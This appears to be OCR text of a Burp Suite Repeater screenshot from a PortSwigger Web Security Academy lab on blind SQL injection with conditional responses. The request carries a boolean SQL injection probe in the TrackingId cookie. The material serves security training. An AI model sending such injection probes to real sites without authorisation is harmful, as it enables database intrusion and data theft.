 Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: https://0ae6007b0335bd698109ed3900da0087.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories HTTP/2
2 Host: 0ae6007b0335bd698109ed3900da0087.web-security-academy.net
3 Cookie: TrackingId=JSVpIOar5IUev5L7' and 2=1--; session=N0gph8b5C8LCSDoVbHL8eTGmSG8Mi8aR
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ae6007b0335bd698109ed3900da0087.web-security-academy.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
Response
Pretty Raw Render Hex \n
Web Security
Academy
Blind SQL injection with
conditional responses
Back to lab home
Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
Inspector
Notes